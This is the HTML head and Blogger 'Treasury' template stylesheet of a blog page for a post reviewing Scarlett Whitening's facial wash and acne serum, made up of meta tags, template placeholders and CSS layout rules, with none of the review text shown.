<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.evisrirezeki.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.evisrirezeki.com/2021/07/Brightening-Facial-Wash-Acne-Serum-Scarlett-Whitening.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="My Fairytale My Tale - Atom" href="https://www.evisrirezeki.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="My Fairytale My Tale - RSS" href="https://www.evisrirezeki.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="My Fairytale My Tale - Atom" href="https://www.blogger.com/feeds/8094367721834352280/posts/default" />

<link rel="alternate" type="application/atom+xml" title="My Fairytale My Tale - Atom" href="https://www.evisrirezeki.com/feeds/2368432933934678201/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoW73hPMgg4phd_h5OAU8SVJdUqNJ5W65yrnMP1Z72w_YR1G0BV2l2NqLdOKCTe4Ifdgw_HM0O6FW96fR1rFLOzHe-e7N4iDi63qkfTLIUyVkTiz913ZnTNYcpXxFjJvvoCe0TR3awFL8k/w400-h193/1.png' rel='image_src'/>
<meta content='Yang bikin saya tertarik karena facial wash dan acne serum dari Scarlett Whitening ini karena sudah teregistrasi BPOM, teruji bebas merkuri' name='description'/>
<meta content='https://www.evisrirezeki.com/2021/07/Brightening-Facial-Wash-Acne-Serum-Scarlett-Whitening.html' property='og:url'/>
<meta content='Review Brightening Facial Wash dan Acne Serum Dari Scarlett Whitening' property='og:title'/>
<meta content='Yang bikin saya tertarik karena facial wash dan acne serum dari Scarlett Whitening ini karena sudah teregistrasi BPOM, teruji bebas merkuri' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoW73hPMgg4phd_h5OAU8SVJdUqNJ5W65yrnMP1Z72w_YR1G0BV2l2NqLdOKCTe4Ifdgw_HM0O6FW96fR1rFLOzHe-e7N4iDi63qkfTLIUyVkTiz913ZnTNYcpXxFjJvvoCe0TR3awFL8k/w1200-h630-p-k-no-nu/1.png' property='og:image'/>
<title>
Review Brightening Facial Wash dan Acne Serum Dari Scarlett Whitening - My Fairytale My Tale
				ERROR 404 - My Fairytale My Tale
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Review Brightening Facial Wash dan Acne Serum Dari Scarlett Whitening' property='og:title'/>
<meta content='https://www.evisrirezeki.com/2021/07/Brightening-Facial-Wash-Acne-Serum-Scarlett-Whitening.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoW73hPMgg4phd_h5OAU8SVJdUqNJ5W65yrnMP1Z72w_YR1G0BV2l2NqLdOKCTe4Ifdgw_HM0O6FW96fR1rFLOzHe-e7N4iDi63qkfTLIUyVkTiz913ZnTNYcpXxFjJvvoCe0TR3awFL8k/w400-h193/1.png' property='og:image'/>
<meta content='Yang bikin saya tertarik karena facial wash dan acne serum dari Scarlett Whitening ini karena sudah teregistrasi BPOM, teruji bebas merkuri' name='og:description'/>
<meta content='My Fairytale My Tale' property='og:site_name'/>
<meta content='https://www.evisrirezeki.com/' name='twitter:domain'/>
<meta content='Review Brightening Facial Wash dan Acne Serum Dari Scarlett Whitening' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoW73hPMgg4phd_h5OAU8SVJdUqNJ5W65yrnMP1Z72w_YR1G0BV2l2NqLdOKCTe4Ifdgw_HM0O6FW96fR1rFLOzHe-e7N4iDi63qkfTLIUyVkTiz913ZnTNYcpXxFjJvvoCe0TR3awFL8k/w400-h193/1.png' name='twitter:image'/>
<meta content='Review Brightening Facial Wash dan Acne Serum Dari Scarlett Whitening' name='twitter:title'/>
<meta content='Yang bikin saya tertarik karena facial wash dan acne serum dari Scarlett Whitening ini karena sudah teregistrasi BPOM, teruji bebas merkuri' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Treasury
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#95c93d"/>
<Variable name="secondcolor" description="Secondary Color" type="color" default="#25ADE3"/>
<Variable name="thirdcolor" description="Ternary Color" type="color" default="#F79014"/>
<Group description="Footer" selector="#footer-wrapper">
<Variable name="footer.bg.color" description="Background Color" type="color" default="#444444"/>
</Group>
*/
/*======================================
+/+ Styles
======================================*/
/* http://meyerweb.com/eric/tools/css/reset/
v2.0 | 20110126
License: none (public domain)
*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
vertical-align: baseline;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: &#39;&#39;;
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
/*======================================
+/+ General Styles
======================================*/
.clearfix { zoom: 1; }
.clearfix:before,
.clearfix:after { content: ''; display: table; width: 0; height: 0;}
.clearfix:after { clear: both; }
*, *:before, *:after{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
body {
font: normal normal 16px Roboto, Arial, Tahoma, Helvetica, FreeSans, sans-serif;
overflow-x: hidden;
}
.section, .widget {
margin: 0;
padding: 0;
}
h1, h2, h3, h4, h5, h6 {
color: inherit;
}
a, a:visited, a:link{
color: inherit;
text-decoration: none;
}
a:link {
outline: none;
}
input{
border: none;
box-sizing: border-box;
}
.container{
max-width: 1180px;
margin: 0 auto;
}
.date-header {
display: none;
}
.widget li {
padding: 0;
}
.widget ul {
padding: 0;
}
.blog-feeds, .feed-links {
display: none;
}
.icon {
padding-right: 5px;
transition-duration: 0s;
}
.heading {
font: normal normal 18px Oswald;
}
img {
max-width: 100%;
}
.post-icons img {
width: auto !important;
}
.hide {
display: none !important;
}
.show {
display: block !important;
}
.fadeIn {
opacity: 1 !important;
visibility: visible !important;
}
#to-top {
position: fixed;
right: 25px;
bottom: 50px;
color: #000;
padding: 8px 9px;
padding-top: 6px;
opacity: 0;
visibility: hidden;
background: #fff;
border: 1px solid #ccc;
z-index: 9999;
}
.anchor-hover:hover {
color: #95c93d;
}
.widget-item-control {display: none;}
#item .post-body {
line-height: 1.7;
box-sizing:border-box;
}
#item .post-body ul {
list-style-type: disc;
}
#item .post-body ol {
list-style-type: decimal;
}
#item .post-body a {
font-weight: 500;
color: #95c93d;
text-decoration: underline;
}
#item .post-body a[style="margin-left: 1em; margin-right: 1em;"] {
margin-left: 0 !important;
margin-right: 0 !important;
}
.post-image {
display: block;
}
a.home-link {
display: none;
}
.tr-caption-container img {
max-width: none !important;
}
.post-image-square {
position: relative;
display: table-cell;
width: 100px;
height: 92px;
float: left;
z-index: 3;
vertical-align: middle;
}
.category {
display: inline-block;
background: #95c93d;
color: #fff !important;
padding: 8px 15px;
font-size: 12px;
text-transform: uppercase;
border-radius: 3px;
}
/*============================================
+/+ Header
============================================*/
#header {
background: #fff;
}
div#navbar {
background: #fff;
}
/* Top Nav
-----------------------------------------------*/
.top-nav-wrapper {
height: 55px;
background: #3f3f3f;
color: #fff;
}
#top-nav {
text-align: center;
}
.top-nav-icon {
display: none;
line-height: 55px;
font-size: 1.5rem;
}
.top-nav-wrapper .widget:first-child {
float: left;
}
.top-nav-wrapper .widget:last-child {
float: right;
}
#LinkList123:only-child,
#LinkList111:only-child {
float: none;
display: inline-block;
}
#LinkList123 li {
float: left;
margin-right: 3px;
text-transform: capitalize;
-webkit-transform: skew(-25deg);
transform: skew(-25deg);
background: #fff;
color: #000;
}
#LinkList123 li:last-child {
margin-right: 0;
}
#LinkList123 li a {
font: normal normal 16px/55px Oswald, sans-serif;
padding: 0 15px;
-webkit-transform: skew(25deg);
transform: skew(25deg);
display: block;
}
#LinkList123 a:hover {
color: #95c93d;
}
#LinkList111 li {
float: left;
line-height: 55px;
}
#LinkList111 li a {
display: block;
width: 30px;
height: 55px;
line-height: 55px;
text-align: center;
}
#LinkList111 li a:hover {
background: #95c93d;
}
/* Logo Container
---------------------------------------*/
.logo-container {
clear: both;
padding: 60px;
background: #fff;
}
.Header h1 {
font: normal normal 30px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000;
display: inline-block;
}
#header-inner {
text-align: center;
}
#header-inner img {
position: relative;
top: 2px;
max-width: 100%;
}
/* Main Menu
------------------------------------*/
.main-nav-wrapper {
height: 61px;
text-align: center;
box-shadow: 0 1px 5px #bababa;
position: relative;
z-index: 5;
background: #fff;
}
.main-nav-wrapper .container {
position: relative;
}
.main-nav-wrapper .widget-content {
display: inline-block;
}
#main-nav #main-menu > li {
float: left;
color: #000;
opacity: 0;
visibility: hidden;
}
#main-nav #main-menu > li:nth-child(3n+1) {
border-bottom: 2px solid #95c93d;
}
#main-nav #main-menu > li:nth-child(3n+2) {
border-bottom: 2px solid #25ADE3;
}
#main-nav #main-menu > li:nth-child(3n+3) {
border-bottom: 2px solid #F79014;
}
#main-nav #main-menu > li:nth-child(3n+1) a:hover {
color: #95c93d;
}
#main-nav #main-menu > li:nth-child(3n+2) a:hover {
color: #25ADE3;
}
#main-nav #main-menu > li:nth-child(3n+3) a:hover {
color: #F79014;
}
#main-nav #main-menu > li:after,
#main-nav #main-menu > li:first-child:before {
content: '';
width: 5px;
height: 5px;
display: inline-block;
border-radius: 50%;
vertical-align: middle;
border: 1px solid #ccc;
}
#main-menu > li > a,
.sub-menu a {
display: inline-block;
font: normal normal 15px Oswald, sans-serif;
line-height: 43px;
text-transform: uppercase;
padding: 8px 25px;
}
#main-nav li a.arrow:after {
content: '\f107';
font-family: 'fontawesome';
margin-left: 5px;
transition-duration: 0s;
line-height: 41px;
}
#mobile-main-nav-btn {
display: none;
}
#mobile-close-btn {
display: none;
}
ul.sub-menu {
position: absolute;
background: #fff;
opacity: 0;
transform: translateY(15px);
visibility: hidden;
z-index: 99999;
border: 1px solid #d7d7d7;
}
ul.sub-menu li {
float: none !important;
transition-duration: 0s;
}
ul.sub-menu li a {
padding: 0px 25px !important;
}
ul.sub-menu:hover,
#main-nav li a:hover + .sub-menu {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
#search-icon {
opacity: 1 !important;
visibility: visible !important;
line-height: 45px;
padding: 8px 25px;
cursor: pointer;
position: absolute;
right: 0;
top: 0;
z-index: 3;
background: #eee;
transition-duration: 0s;
}
#search-icon .fa {
transition-duration: 0s;
}
#search-icon:hover {
color: #95c93d;
}
.search {
z-index: 99999;
}
input#search-input {
position: absolute;
height: 61px;
width: 0;
z-index: 2;
text-align: center;
background: #fff;
border-top: 2px solid #fff;
border-bottom: 2px solid #fff;
top: 0;
left: 0;
visibility: hidden;
-webkit-transition: visibility 0s, width .3s;
transition: visibility 0s, width .3s;
}
input#search-input:focus {
outline: none;
border-color: #333;
}
.search-opened {
width: 100% !important;
right: 0;
visibility: visible !important;
}
/* Mega Menus
------------------------------------------*/
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position: absolute;
left: 0;
right: 0;
top: 59px;
overflow: hidden;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width: 1180px;
margin: 0 auto;
border-bottom: 3px solid #95c93d;
}
.mega-menu-wrapper:hover,
#main-nav li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display: block;
height: 6px;
position: absolute;
top: -6px;
left: 0;
right: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float: left;
width: 23%;
margin-right: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-right: 0 !important;
}
.mega_post-image {
display: block;
width: 100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
}
.mega-post a {
transition-duration: 0s;
}
/*============================================
+/+ Slider
============================================*/
#slider {
font-size: 0;
margin: 45px 0;
}
.slider-post {
float: left;
height: 320px;
position: relative;
display: table !important;
margin: 0 3px;
}
.slider-post-info {
display: table-cell;
vertical-align: middle;
text-align: center;
background: rgba(0, 0, 0, .55);
position: relative;
padding: 15px;
}
.slider-post .category {
margin-top: 0;
margin-bottom: 25px;
}
.slider-post .heading {
color: #fff;
font-size: 1.3rem;
margin-bottom: 25px;
}
.slider-post .publish-date,
.slider-post .writer {
color: #CACACA;
font-size: .7rem;
text-transform: uppercase;
}
.slider-post .publish-date {
margin-right: 20px;
}
.slider-post:nth-child(3n+1) .category {
background: #95c93d;
}
.slider-post:nth-child(3n+2) .category {
background: #25ADE3;
}
.slider-post:nth-child(3n+3) .category {
background: #F79014;
}
/*========================================
+/+ Main Content (Posts & Sidebars)
========================================*/
.main-content {
background: #f7f7f7;
padding: 70px 0;
}
/*============================================
+/+ Homepage Widgets
============================================*/
#blog-posts-wrapper .HTML {
margin-bottom: 50px;
}
#blog-posts-wrapper .widget > h2,
#blog-posts-wrapper .widget > .title {
display: table;
width: 100%;
white-space: nowrap;
line-height: 10px;
border-bottom: 1px dashed #aaa;
padding-bottom: 8px;
padding-right: 10px;
text-transform: uppercase;
margin-bottom: 30px;
color: #000;
font-size: 17px;
font-weight: 700;
}
#blog-posts-wrapper .widget > h2:after,
#blog-posts-wrapper .widget > .title:after {
content: "";
display: table-cell;
width: 100%;
border-top: 10px solid #95c93d;
position: relative;
left: 10px;
vertical-align: middle;
}
/* Grids
-----------------------------------------*/
.grids-post {
float: left;
width: 49%;
margin-right: 2%;
height: 320px;
position: relative;
display: table;
margin-bottom: 15px;
}
.grids-post:nth-child(2n+2) {
margin-right: 0;
}
.grids-post:nth-last-child(2), .grids-post:last-child {
margin-bottom: 0;
}
.grids-post-info {
display: table-cell;
vertical-align: middle;
text-align: center;
background: rgba(0, 0, 0, .55);
position: relative;
padding: 15px;
}
.grids-post .category {
margin-top: 0;
margin-bottom: 25px;
}
.grids-post .heading {
color: #fff;
font-size: 1.3rem;
margin-bottom: 25px;
}
.grids-post .publish-date,
.grids-post .writer {
color: #CACACA;
font-size: .7rem;
text-transform: uppercase;
}
.grids-post .publish-date {
margin-right: 20px;
}
/* Twocolumns
-----------------------------------------*/
.twocolumns-item {
display: inline-block;
width: 48.5%;
padding: 8px !important;
margin-right: 3% !important;
background: #fff;
vertical-align: top;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
.twocolumns-item:nth-child(even) {
margin-right: 0 !important;
margin-bottom: 25px;
}
.twocolumns-item:last-child {
margin-bottom: 0;
}
.twocolumns .post-image-square {
margin-right: 12px;
}
.twocolumns-item span.publish-date {
color: #848484;
font-size: .7rem;
margin-top: 18px;
margin-bottom: 17px;
display: inline-block;
text-transform: uppercase;
}
.twocolumns-item .heading {
font-size: .875rem;
line-height: 1.6;
}
/* bleft
---------------------------------------*/
.bleft .big-post {
position: relative;
width: 62.8205128%;
height: 410px;
float: left;
color: #fff;
}
.bleft .big-post .post-title {
position: absolute;
background: rgba(0,0,0,0.5);
right: 15px;
left: 15px;
bottom: 15px;
padding: 15px;
line-height: 1.6;
}
.bleft .big-post .post-title h2 {
font-size: 1.5rem;
}
.bleft .post-category {
position: absolute;
padding: 5px 10px;
font-family: 'Roboto';
text-transform: uppercase;
font-size: 0.75rem;
font-weight: 700;
z-index: 3;
top: 15px;
left: 15px;
background: #95c93d;
}
.bleft .post-category:hover {
background: #555;
}
.bleft .post-title:hover {
background: #95c93d;
}
.bleft .other-posts {
background: #E6E6E6;
border-left: 5px solid #95c93d;
height: 410px;
width: 37.1794872%;
float: right;
line-height: 1.6;
overflow: auto;
}
.bleft .content-item {
border-bottom: 1px solid #cccccc;
}
.bleft .content-item:last-child {
border-bottom: 0;
}
.bleft .content-item:hover {
background: #95c93d;
}
.bleft .content-item:hover h2 {
color: #fff;
}
.bleft .other-posts .post-title {
padding: 0 10px;
vertical-align: middle;
}
.bleft .content-item h2 {
font-size: 14px;
padding: 0 10px;
}
.bleft .content-item:last-child h2 {
border: 0;
}
/* bsummary
---------------------------------------*/
.bsummary .big-post {
float: left;
width: 52%;
position: relative;
}
.bsummary .big-post .post-image {
position: relative;
display: block;
height: 310px;
}
.bsummary .big-post .post-title {
position: absolute;
bottom: 0;
right: 0;
left: 0;
padding: 10px 15px;
font-family: 'Roboto Slab', serif;
font-size: 1.2rem;
font-weight: 700;
line-height: 1.6;
color: #fff;
text-transform: capitalize;
background-color: rgba(0,0,0, 0.7);
}
.bsummary .post-image:hover .post-title {
background: #95c93d;
color: #fff;
}
.bsummary .post-summary {
font-size: .875rem;
line-height: 1.7;
color: #555;
display: none;
}
.bsummary .other-posts {
float: right;
width: 45%;
line-height: 1.6;
}
.bsummary .content-item {
clear: both;
padding-right: 8px;
display: table;
background: #fff;
width: 100%;
margin-bottom: 17px;
box-shadow: 0 0 5px #e5e5e5;
}
.bsummary .content-item:last-child {
margin-bottom: 0;
}
.bsummary .content-item:hover .post-title {
color: #95c93d;
transition-duration: 0s;
}
.bsummary .other-posts .post-title {
display: table-cell;
vertical-align: middle;
padding-left: 15px;
}
.bsummary .other-posts .post-title h2 {
font-size: 14px;
font-weight: 700;
font-family: Roboto !important;
}
.bsummary .other-posts .heading:hover {
color: #95c93d;
}
/*========================================
+/+ Blog Posts
========================================*/
#blog-posts-wrapper {
float: left;
width: 66.79661016%;
}
#index .blog-posts {
font-size: 0;
}
#index .post-outer {
width: 48%;
display: inline-block;
background: #fff;
padding: 15px;
margin-right: 4%;
padding-bottom: 18px;
vertical-align: top;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
#index .post-outer:nth-child(even) {
margin-bottom: 50px;
}
#index .post-outer:last-child {
margin-bottom: 15px;
}
#index .post-outer:nth-child(3n+3) {
border-top: 2px solid #F79014;
}
#index .post-outer:nth-child(3n+2) {
border-top: 2px solid #25ADE3;
}
#index .post-outer:nth-child(3n+1) {
border-top: 2px solid #95c93d;
}
#item .post-outer {
background: #fff;
padding: 25px;
margin-bottom: 50px;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
#index .post-outer:nth-child(2n+2) {
margin-right: 0;
}
#index .post-body.entry-content,
#archive .post-body.entry-content,
#index .post-footer,
#archive .post-footer {
font-size: 0;
display: none;
}
.post-header {
font-size: 14px;
text-align: center;
margin-bottom: 10px;
}
.post-title.entry-title {
color: #000;
text-align: center;
transition-duration: 0s;
text-transform: uppercase;
margin-bottom: 10px;
font: normal normal 18px Oswald;
}
.post-title.entry-title a:hover {
color: #95c93d;
}
#index span.post-author.vcard {
display: none;
}
span.post-timestamp {
display: inline-block;
color: #333;
overflow: hidden;
text-transform: uppercase;
padding: 10px 41px 0;
position: relative;
font: normal normal 16px Oswald;
border-top: 1px solid #333;
}
.post-image-wrapper {
margin-bottom: 7px;
}
.post-image-wrapper .post-image {
width: 100%;
padding: 30% 0;
}
.post-image-wrapper .post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.post-timestamp {
margin-left: 0 !important;
}
span.post-labels a:hover {
color: #95c93d;
}
.post-summary {
padding-top: 8px;
font-size: 1rem;
font-family: roboto;
line-height: 1.7;
color: #595959;
}
p.more-link {
text-align: center;
margin-top: 30px;
text-transform: uppercase;
font: normal normal 15px Oswald;
color: #000;
}
p.more-link:hover a {
text-decoration: underline;
}
#index .post-bottom,
#item .post-bottom {
font-size: .875rem;
border-top: 1px dashed #c6c6c6;
}
#index .post-bottom {
margin-top: 25px;
padding-top: 15px;
margin-left: -15px;
margin-right: -15px;
}
#item .post-bottom {
border-bottom: 1px dashed #ccc;
padding: 20px 0;
margin: 25px 0;
}
#item .post-bottom span.post-author {
display: none;
}
#index .post-bottom .post-share {
text-align: center;
margin-top: 7px;
}
#item .post-bottom .post-share, #static_page .post-share {
text-align: center;
}
a.post-share_link {
display: inline-block;
background: #C6C6C6;
width: 35px;
height: 35px;
line-height: 35px;
text-align: center;
border-radius: 35px;
color: #fff;
margin-right: 10px;
}
a.post-share_link:last-child {
margin-right: 0;
}
a.post-share_link:hover {
background: #000;
}
.blog-pager-older-link,
.blog-pager-newer-link {
background: #fff;
font-size: .875rem;
font-weight: 700;
padding: 8px 15px;
display: block;
border: 1px solid #ccc;
}
.blog-pager-older-link:hover,
.blog-pager-newer-link:hover {
color: #95c93d;
}
.blog-pager-older-link {
padding-right: 10px;
}
.blog-pager-newer-link {
padding-left: 10px;
}
.blog-pager-older-link:after,
.blog-pager-newer-link:before {
color: #000;
font-family: 'fontawesome';
display: inline-block;
}
.blog-pager-older-link:after {
content: '\f105';
border-left: 1px solid #ccc;
margin-left: 15px;
padding-left: 10px;
}
.blog-pager-newer-link:before {
content: '\f104';
border-right: 1px solid #ccc;
margin-right: 15px;
padding-right: 10px;
}
.post-share-buttons.goog-inline-block {
display: block;
margin-bottom: 13px;
margin-top: -6px;
}
#item #share-header {
font-size: 14px;
font-weight: 700;
display: inline-block;
}
#item .goog-inline-block {
vertical-align: middle;
}
#item .goog-inline-block.google-plus-share-container {
margin-top: 5px;
}
#item .post-footer .post-labels {
font-size: 18px;
}
#item .post-label-anchor {
font-style: italic;
}
/* Author info
----------------------------------------*/
.author-avatar-wrapper {
float: left;
margin-right: 30px;
}
img.author-avatar {
width: 125px;
height: 125px;
border-radius: 125px;
}
h5.author-name {
font-size: 22px;
margin-bottom: 20px;
}
p.author-bio {
font-size: 14px;
line-height: 1.7;
color: #555;
}
/* Related Posts
----------------------------------------*/
div#related-posts {
background: #fff;
padding: 25px;
border: 1px solid #eee;
margin-top: 23px;
margin-bottom: 23px;
}
div#related-posts p {
text-align: center;
text-transform: uppercase;
font-weight: 700;
position: relative;
margin-bottom: 30px;
}
div#related-posts p:after {
content: '';
width: 50px;
height: 2px;
background: #ccc;
position: absolute;
left: 50%;
top: 30px;
margin-left: -25px;
}
.related-post-item {
width: 30%;
margin-right: 5%;
vertical-align: top;
display: none;
}
.related-post-item:nth-child(1),
.related-post-item:nth-child(2),
.related-post-item:nth-child(3) {
display: inline-block;
}
.related-post-item:nth-child(3) {
margin-right: 0;
}
.related-thumb {
margin-bottom: 7px;
}
.related-thumb:hover + h3.related-post-title a {
color: #95c93d;
}
a.related-post-img {
display: block;
width: 100%;
padding: 35%;
}
h3.related-post-title {
font-size: 14px;
line-height: 1.6;
text-align: center;
}
/* Comments
----------------------------------------*/
div#comments {
background: #fff;
padding: 20px;
border: 1px solid #eee;
}
#comments > h4 {
font-weight: 500;
font-size: 1.2rem;
text-transform: uppercase;
border-bottom: 2px solid #000;
}
#comments .comment {
border-bottom: 1px solid #ccc;
}
#comments .comment:only-child {
border-bottom: 0;
}
.comments .comments-content .datetime {
margin-left: 0;
display: block;
font-size: .75rem;
font-style: italic;
}
.comments .comments-content .comment-content {
text-align: left;
margin-bottom: 20px;
}
#comments .comment-header {
margin-bottom: 20px;
}
#comments .comment-actions > a {
font-size: .75rem;
background: #95c93d;
display: inline-block;
padding: 3px 8px;
color: #fff;
border-radius: 5px;
margin-right: 10px;
}
/*################ MBT Pager ##########################*/
.mbt-pager {
background: #fff;
border: 1px solid #eee;
margin-top: 23px !important;
margin-bottom: 23px !important;
}
.mbt-pager li {
width: 50%;
text-align: center;
}
.mbt-pager li.next {
float: right;
}
.mbt-pager li.previous {
border-right:1px solid #ddd;
padding:0px;
background:none;
}
.mbt-pager li.previous a { padding-right: 24px; }
.mbt-pager li.next:hover,
.mbt-pager li.previous:hover {
background:#333333;
}
.mbt-pager li a {
display: block;
padding: 25px 20px;
outline:none;
text-decoration:none;
}
.mbt-pager li i {
color: #ccc;
font-size: 18px;
}
.mbt-pager li a strong {
display: block;
font: normal normal 20px Oswald, sans-serif, arial;
color: #ccc;
letter-spacing: 0.5px;
text-transform: uppercase;
margin-bottom:10px;
}
.mbt-pager li a span {
color: #666;
font: normal normal 15px Oswald, sans-serif, arial;
margin: 0px;
}
.mbt-pager li a:hover span,
.mbt-pager li a:hover i { color: #ffffff; }
.mbt-pager li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbt-pager li.next i { float: right; margin-top: 15%; margin-right: 5%; }
.mbt-pager li.next i, .mbt-pager li.previous i ,
.mbt-pager li.next,  .mbt-pager li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right { padding-right:0px; }
/* Error Page
-------------------------------------------*/
#error_page #blog-posts-wrapper {
width: 100%;
}
#error_page .blog-posts-wrapper .widget {
margin-bottom: 0;
}
.error-page-wrapper {
padding-top: 20px;
text-align: center;
}
p.error-message-big {
font-size: 1.5rem !important;
margin-bottom: 7px;
}
.error-message-small a {
color: #95c93d;
}
.error-message-small a:hover {
text-decoration: underline;
}
.error-image {
padding-top: 30px;
max-width: 100%;
}
#error_page .status-msg-wrap {
display: none;
}
/*========================================
+/+ Sidebar
========================================*/
.sidebar-wrapper {
float: right;
width: 30%;
}
.sidebar-wrapper .widget {
background: #fff;
padding: 17px;
margin-bottom: 30px;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
.sidebar-wrapper .widget > h2 {
position: relative;
font: normal normal 18px Oswald, sans-serif;
color: #000;
text-align: center;
margin-bottom: 25px;
padding-bottom: 6px;
text-transform: uppercase;
}
.sidebar-wrapper .widget > h2:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
/* About me
-----------------------------------------*/
.Profile {
text-align: center;
}
.Profile .profile-img {
width: auto;
max-width: 100%;
height: auto;
margin: 0 !important;
float: none !important;
}
a.profile-name-link.g-profile {
display: block;
text-align: center;
margin-top: 10px;
font-size: 1.4rem;
padding-left: 0 !important;
background-image: none !important;
}
.profile-textblock {
margin-top: 9px !important;
margin-bottom: 32px !important;
}
div#___follow_0 {
display: none !important;
}
a.profile-link {
border: 2px solid #eee;
font-size: .875rem;
padding: 10px;
}
a.profile-link:hover {
border-color: #95c93d;
}
/* Popular Posts
-----------------------------------------*/
.PopularPosts .widget-content li {
border-bottom: 1px solid #E6E6E6;
padding: 10px 0 8px;
}
.PopularPosts .widget-content li:first-child {
padding-top: 0;
}
.PopularPosts .widget-content li:last-child {
border-bottom: 0;
padding-bottom: 0;
}
.PopularPosts .item-thumbnail {
float: none;
display: table-cell;
}
.PopularPosts .item-thumbnail img {
width: 75px;
height: 70px;
padding-right: 0 !important;
border-radius: 50%;
}
.PopularPosts .item-thumbnail img:hover {
border-color: #95c93d !important;
}
.PopularPosts .item-title {
padding-left: 13px;
display: table-cell;
vertical-align: middle;
line-height: 1.7;
font: normal normal 18px Oswald;
font-size: 0.875rem;
text-transform: capitalize;
}
.PopularPosts .item-title a:hover {
color: #95c93d;
}
/* Social Counter
-----------------------------------------*/
.socialcounter {
text-align: center;
}
.social_item-wrapper {
float: left;
width: 48%;
text-align: center;
margin-right: 4% !important;
margin-bottom: 10px !important;
color: #fff;
}
.social_item-wrapper:nth-child(2n+2) {
margin-right: 0 !important;
}
.social_item {
position: relative;
display: block;
height: 107px;
padding: 10px;
overflow: hidden;
}
.social_icon {
font-size: 2rem;
display: inline-block;
margin-top: 5px;
margin-bottom: 9px;
}
.social_num {
line-height: 44px;
width: 100%;
height: 41px;
font-size: .875rem;
display: inline-block;
}
a.social_item.social_facebook {
background: #3F5B9B;
}
.fa-facebook.social_icon ~ .social_num {
background: #2E4372;
}
li.social_item-wrapper:hover .fa-facebook.social_icon ~ .social_num {
background: #3F5B9B;
}
li.social_item-wrapper:hover .social_facebook {
background: #2E4372;
}
a.social_item.social_twitter {
background: #1C97DE;
}
.fa-twitter.social_icon ~ .social_num {
background: #1571A5;
}
